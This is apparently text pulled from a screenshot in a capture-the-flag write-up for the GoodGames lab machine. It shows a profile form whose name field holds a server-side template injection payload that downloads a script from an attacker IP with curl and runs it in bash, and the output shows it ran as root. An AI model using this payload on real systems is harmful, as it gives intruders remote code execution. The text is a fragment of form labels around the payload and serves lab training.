 General information
Full Name
Birthday
ext.cycler.__init__.__globals__.os.popen('curl 10.10.14.17 | bash
02/16/2023
Email
Phone
admin@goodgames.htb
+12-345 678 910
Save all
uid=0(root) gid=0(root)
groups=0(root)
admin
admin@goodgames.htb
Connect
Send Message